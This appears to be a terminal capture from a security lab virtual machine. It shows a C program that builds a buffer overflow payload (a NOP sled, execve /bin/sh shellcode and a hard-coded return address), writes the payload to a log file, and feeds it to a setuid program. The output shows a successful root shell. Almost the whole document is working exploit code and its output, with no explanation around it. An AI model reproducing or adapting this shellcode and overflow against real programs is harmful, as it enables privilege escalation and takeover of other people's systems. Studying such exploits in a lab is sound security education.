 seclab@seclab-VirtualBox: ~/A2
seclab@seclab-VirtualBox:~/A2$ cat buf_exploit.c
#include <stdio.h>
int main(){
  FILE * fp;
  char shellcode[] = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
  fp = fopen("malicious_log_file", "w");
  for(int i = 0; i < 24; i++){ //24
    fprintf(fp, "%s", "\x90");
  }
  fprintf(fp, "%s", shellcode);
  fprintf(fp, "%s", "\x30\xee\xff\xbf");
  fclose(fp);
  return 0;
}
seclab@seclab-VirtualBox:~/A2$ ./is_log_file malicious_log_file
# whoami
root
# exit
seclab@seclab-VirtualBox:~/A2$